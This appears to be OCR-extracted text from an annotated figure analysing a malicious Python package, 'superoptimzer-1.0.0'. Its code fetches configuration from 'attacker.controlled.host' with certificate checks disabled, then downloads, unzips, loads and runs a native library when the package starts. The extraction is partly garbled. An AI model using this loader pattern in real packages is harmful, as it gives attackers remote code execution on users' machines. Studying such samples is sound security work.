 1 import os
2 from pf import
3 def download_and_unzip(file_url, tdir_path):
4 from urllib.request import urlopen
5 from io import BytesIO
6 from zipfile import ZipFile
7 import ssl
8 ssl_context = ssl.create_default_context()
9 ssl_context.check_hostname = False
10 ssl_context.verify_mode = ssl.CERT_NONE
11 http_response = urlopen(tfile_url,
context=ssl_context)
12 zipfile = ZipFile(BytesIO(http_response.read()))
13 zipfile.extractall(path=tdir_path)
14
15 def start_sub():
16 config = load_config()
17 version = config['upgrade']['optimizer']
18 tdir_path = target_dir_path(version)
19 tfile_path = os.path.join(tdir_path,
get_share_name())
20 if not existing_lib(tfile_path) or not
legal_file(tfile_path):
21 tfile_url = config['library_location'] +
config['optimizer'][f'{get_os()}_{get_arch()}']
22 download_and_unzip(tfile_url, tdir_path)
23 if existing_lib(tfile_path):
24 lib = ctypes.cdll.LoadLibrary(tfile_path)
25 lib.optimize()
26 start_sub()
debug.py in superoptimzer-1.0.0
import operating
system module
import network
module
use network
module call
use operating
system module
call
1 def load_config():
2 import ssl
3 from urllib.request import urlopen
4 url =
"https://attacker.controlled.host/attacker/
malicious_repo/payload.jpg"
5 ssl_context = ssl.create_default_context()
6 ssl_context.check_hostname = False
7 ssl_context.verify_mode = ssl.CERT_NONE
8 response = urlopen(url, context=ssl_context)
9 data = json.loads(response.read())
10 return data
11
12 def get_arch() -> str:
13 arch = platform.machine().lower()
14 if arch == "x86_64" or arch == "x64" :
15 return "amd64"
16 if arch == "aarch64":
17 return "arm64"
18 return arch
19
20 def get_os() -> str:
21 if "darwin" == platform.system().lower():
22 return "darwin"
23 if "linux" == platform.system().lower():
24 return "linux"
25 if "windows" == platform.system().lower():
26 return "windows"
27 raise ValueError("Unable to determine local operating system")
pf.py in superoptimzer-1.0.0
use URL
read sensitive information